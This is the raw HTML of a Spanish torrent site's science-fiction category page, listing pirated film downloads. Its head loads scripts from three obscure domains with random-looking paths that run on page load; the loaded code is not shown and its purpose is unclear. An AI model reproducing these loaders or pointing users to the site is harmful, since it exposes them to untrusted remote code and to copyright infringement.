

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pasateatorrent.org/categoria/ciencia-ficcion/page/6/
body_size: 10185
content:
<!doctype html>
<html lang="es" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="referrer" content="always">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui" />
<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/img/icons/favicon.ico" rel="shortcut icon">
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<link rel="stylesheet" id="fonts-css" href="https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&ver=2.1" type="text/css" media="all">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--<meta name="description" content="Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent">-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Categoria Ciencia Ficción - Página 6 de 9 - Pasateatorrent.net</title>
<link rel="canonical" href="https://pasateatorrent.org/categoria/ciencia-ficcion/page/6/" />
<link rel="prev" href="https://pasateatorrent.org/categoria/ciencia-ficcion/page/5/" />
<link rel="next" href="https://pasateatorrent.org/categoria/ciencia-ficcion/page/7/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Categoria Ciencia Ficción - Página 6 de 9 - Pasateatorrent.net" />
<meta property="og:url" content="https://pasateatorrent.org/categoria/ciencia-ficcion/" />
<meta property="og:site_name" content="Pasateatorrent - Descargar peliculas y series torrent" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pasateatorrent.org/categoria/ciencia-ficcion/","url":"https://pasateatorrent.org/categoria/ciencia-ficcion/page/6/","name":"Categoria Ciencia Ficción - Página 6 de 9 - Pasateatorrent.net","isPartOf":{"@id":"https://pasateatorrent.org/#website"},"primaryImageOfPage":{"@id":"https://pasateatorrent.org/categoria/ciencia-ficcion/page/6/#primaryimage"},"image":{"@id":"https://pasateatorrent.org/categoria/ciencia-ficcion/page/6/#primaryimage"},"thumbnailUrl":"https://pasateatorrent.org/wp-content/uploads/2023/03/Parque-salvaje19-(poster).jpg","breadcrumb":{"@id":"https://pasateatorrent.org/categoria/ciencia-ficcion/page/6/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://pasateatorrent.org/categoria/ciencia-ficcion/page/6/#primaryimage","url":"https://pasateatorrent.org/wp-content/uploads/2023/03/Parque-salvaje19-(poster).jpg","contentUrl":"https://pasateatorrent.org/wp-content/uploads/2023/03/Parque-salvaje19-(poster).jpg","width":300,"height":450},{"@type":"BreadcrumbList","@id":"https://pasateatorrent.org/categoria/ciencia-ficcion/page/6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://pasateatorrent.org/"},{"@type":"ListItem","position":2,"name":"Ciencia Ficción"}]},{"@type":"WebSite","@id":"https://pasateatorrent.org/#website","url":"https://pasateatorrent.org/","name":"Pasateatorrent - Descargar peliculas y series torrent","description":"Descargar peliculas y series torrent bajar torrent HD divx mejor torrent divxtotal divxatope películas DVDRip HDRip MicroHD elite castellano español pasateatorrent","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pasateatorrent.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://pasateatorrent.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/9hsop615/3tfcj.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cwp-style-css' href='https://pasateatorrent.org/wp-content/plugins/comments-widget-plus/assets/css/cwp.css?ver=1.3' media='all' /> -->
<!-- <link rel='stylesheet' id='rpt_front_style-css' href='https://pasateatorrent.org/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=4.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='normalize-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/normalize.css?ver=1.0' media='all' /> -->
<!-- <link rel='stylesheet' id='html5blank-css' href='https://pasateatorrent.org/wp-content/themes/pasateatorrent2/style.css?v=2&#038;ver=6.0' media='all' /> -->
<!-- <link rel='stylesheet' id='simple-favorites-css' href='https://pasateatorrent.org/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.5' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://pasateatorrent.org/wp-includes/css/dashicons.min.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='thickbox-css' href='https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' media='all' /> -->
<!-- <link rel='stylesheet' id='front_end_youtube_style-css' href='https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.7.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//pasateatorrent.org/wp-content/cache/wpfc-minified/fpwa1m07/3tfcj.css" media="all"/>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/qx4mfl8i/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script> -->
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php","nonce":"93b0db374a","favorite":"Marcar Favorito <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Favorito <i class=\"sf-icon-star-full\"><\/i>","includecount":"1","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"<i class=\"sf-icon-favorite\"><\/i>","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":true,"box_shadow":false,"include_count":true,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Por favor, accede para a\u00f1adir favoritos.<\/p>\n<p><a href=\"#\" data-favorites-modal-close>Descartar este aviso<\/a><\/p>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":""};
/* ]]> */
</script>
<script src='//pasateatorrent.org/wp-content/cache/wpfc-minified/eqemqqm1/3tfcj.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.5" id="favorites-js"></script> -->
<!-- <script type="text/javascript" src="https://pasateatorrent.org/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.7.4" id="youtube_front_end_api_js-js"></script> -->
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.7.4" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://pasateatorrent.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasateatorrent.org/wp-json/wp/v2/categories/7" />        <style>
#related_posts_thumbnails li {
border-right: 1px solid ;
background-color:             }
#related_posts_thumbnails li:hover {
background-color: #eeeeee;
}
.relpost_content {
font-size: 12px;
color: #bfbfbf;
}
.relpost-block-single {
background-color: ;
border-right: 1px solid ;
border-left: 1px solid ;
margin-right: -1px;
}
.relpost-block-single:hover {
background-color: #eeeeee;
}
</style>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="32x32" />
<link rel="icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
<meta name="msapplication-TileImage" content="https://pasateatorrent.org/wp-content/uploads/2016/09/video-camera-1.png" />
</head>
<style>
#wpcomm .wc-comment .wc-comment-right{background:none !important;}
#contentads{
width: 1px;
height: 1px;
overflow: scroll;
...
}</style>
<style>
#results-instant{position:absolute;background:#464e5a;border-radius:.5em;border:1px solid #AFAFAF;overflow-y:scroll;max-height:200px;z-index:1000;width:40%;display:none;}
.searchinstant{padding:0 .5em;height:55px;border-bottom:1px solid #d4d4d4;}
.searchinstant:hover{cursor:pointer;}.searchinstant a{display:block;}.searchinstant span,.searchinstant span.titleinst{vertical-align:top;display:inline-block;max-width:100%;}
.searchinstant span.titleinst{width:75%;font-size:.9em;color:#fff;text-align:left;}
.searchinstant span.titleinst:hover{text-decoration:underline;}
.parrafo{line-height:25px;color:#343434;font-size:.9em;}.parrafo a:hover{text-decoration:underline;}.tit-bloque2{width:100%;border-bottom:2px solid #f90;font-size:1.5em;}.searchinstant h2{font-size:.9em}.searchinstant p{color:#A6A19A;}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif;}.resultados-movil{position:relative;width:100%;min-height:300px;margin-top:50px;z-index:1;}.resultados-movil #results-instant{top:10px!important;width:100%;background:none;border:none;position:relative!important;height:100%;overflow-y:auto;z-index:10;max-height:400px;}.resultados-movil #results-instant .searchinstant{text-align:left;}.resultados-movil #results-instant .searchinstant span{width:auto;}.resultados-movil #results-instant .searchinstant span.titleinst{font-size:1.2em;padding-left:50px;display:block;}
</style>
<body class="archive paged category category-ciencia-ficcion category-7 paged-6 category-paged-6">
<div id="bloque_alerta" class="alert alert-info alert-dismissible" role="alert" style="display:none;background: #f25c05;position:fixed;bottom:0;width:100%;z-index:1;">
<button aria-label="Close" class="close" data-dismiss="alert" type="button" style="margin-right: 2%;opacity:1;"><span aria-hidden="true">×</span></button>
<p style="margin-top:4px;" id="alerta_mensaje"></p>
</div>
<style>
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #f25c05;
border-color: #000;
}
.alert-info {
color: #31708f;
background-color: #d9edf7;
border-color: #bce8f1;
}
.alert {
padding: 15px;
margin-bottom: 20px;
border: 1px solid transparent;
border-radius: 4px;
}
.alert-dismissable .close, .alert-dismissible .close {
right: 12px;
}
.alert-dismissable .close, .alert-dismissible .close {
position: relative;
top: -2px;
right: -21px;
color: inherit;
}
button.close {
-webkit-appearance: none;
padding: 0;
cursor: pointer;
background: 0 0;
border: 0;
}
.close {
float: right;
font-size: 21px;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
filter: alpha(opacity=20);
opacity: .2;
margin-right: 20px;
}
.alert p {
font-size: 16px;
}
.alert>p, .alert>ul {
margin-bottom: 0;
}
.alert a {
color: #00aeef;
font-size: 16px;
}
.alert {
margin-bottom: 0;
text-align: center;
padding: 4px;
color: #fff;
background: #1c1c1c;
border-color: #000;
}
</style>
<style>
#O{
display:none;
}
</style>
<header id="header" class="main" style="opacity: 1;position:fixed;">
<div class="contenedor-header">
<div class="wrapper">
<div class="logo" style="margin-top:-10px;">
<a href="https://pasateatorrent.org">
<img src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/css/images/logo_final4.png" style="width:250px;max-width:fit-content;">
</a>
</div>
<div class="buscador">
<div id="contenedor-buscador">
<form method="get" id="form-search" action="https://pasateatorrent.org">
<input type="text" placeholder="Buscar película..." name="s" id="input-buscador"  autocomplete="off" />
<button type="submit" id="boton-buscador">
<span id="icono-buscador"><a class="fa fa-search" href="https://pasateatorrent.org/parque-salvaje/"></a></span>
</button>
</form>
<div id="results-instant"></div>
</div>
</div>
</div>
</div>
</header>
<header id="nav" class="nav" style="opacity: 1;position:fixed;top:53px;z-index:1;">
<div class="contenedor-nav">
<div class="wrapper">
<ul class="navigation-top">
<li class="navigation-top">
<a href="https://pasateatorrent.org" class="nav">
<i class="fa fa-home" aria-hidden="true"></i> Inicio
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/ayuda/" class="nav">
Ayuda
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/peliculas/" class="nav">
Peliculas
</a>
</li>
<li class="navigation-top">
<a href="https://pasateatorrent.org/series/" class="nav">
Series
</a>
</li>
</ul>
</div>
</div>
</header>
<div class="clear"></div>
<style>
.bloque-inferior {
margin-top: -60px !important;	
}
.imagen-post img {
height: 100%;
}
</style>
<main role="main">
<!-- section -->
<section>
<div class="module">
<div class="wrapper-home">
<br>
<h1><div class="titulo-search">Resultados para: "Ciencia Ficción"</div></h1>
<div class="titulo-load-core">256 resultados en 0,18 segundos.</div>
<div class="contenedor-home">
<div class="contenedor-imagen">
<div class="imagen-post">
<a href="https://pasateatorrent.org/parque-salvaje/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/03/Parque-salvaje19-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://pasateatorrent.org/wp-content/uploads/2023/03/Parque-salvaje19-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/03/Parque-salvaje19-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/03/Parque-salvaje19-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/03/Parque-salvaje19-(poster)-120x180.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Parque salvaje  						</div>
<div class="bloque-date">
03/03/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/night-raiders/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/03/Night-Raiders33-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://pasateatorrent.org/wp-content/uploads/2023/03/Night-Raiders33-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/03/Night-Raiders33-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/03/Night-Raiders33-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/03/Night-Raiders33-(poster)-120x180.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Night Raiders  						</div>
<div class="bloque-date">
01/03/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/aqua-teen-forever-plantasm/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/02/Aqua-Teen-Forever:-Plantasm32-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://pasateatorrent.org/wp-content/uploads/2023/02/Aqua-Teen-Forever:-Plantasm32-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/02/Aqua-Teen-Forever:-Plantasm32-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/02/Aqua-Teen-Forever:-Plantasm32-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/02/Aqua-Teen-Forever:-Plantasm32-(poster)-120x180.jpg 120w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Aqua Teen Forever: Plantasm  						</div>
<div class="bloque-date">
23/02/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/armageddon-tales/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/02/Armageddon-Tales20-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/02/Armageddon-Tales20-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/02/Armageddon-Tales20-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/02/Armageddon-Tales20-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/02/Armageddon-Tales20-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Armageddon Tales  						</div>
<div class="bloque-date">
20/02/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/black-panther-wakanda-forever/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/02/Black-Panther:-Wakanda-Forever96-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/02/Black-Panther:-Wakanda-Forever96-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/02/Black-Panther:-Wakanda-Forever96-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/02/Black-Panther:-Wakanda-Forever96-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/02/Black-Panther:-Wakanda-Forever96-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Black Panther: Wakanda Forever  						</div>
<div class="bloque-date">
06/02/2023  							</div>
</div>
<div class="imagen-post">
<a href="https://pasateatorrent.org/robot-de-compania/"><img src="https://pasateatorrent.org/wp-content/uploads/2023/02/Robot-de-compañía20-(poster).jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pasateatorrent.org/wp-content/uploads/2023/02/Robot-de-compañía20-(poster).jpg 300w, https://pasateatorrent.org/wp-content/uploads/2023/02/Robot-de-compañía20-(poster)-250x375.jpg 250w, https://pasateatorrent.org/wp-content/uploads/2023/02/Robot-de-compañía20-(poster)-150x225.jpg 150w, https://pasateatorrent.org/wp-content/uploads/2023/02/Robot-de-compañía20-(poster)-120x180.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
<div class="bloque-inferior">
Robot de compañía  						</div>
<div class="bloque-date">
06/02/2023  							</div>
</div>
<div class="imagen-post">
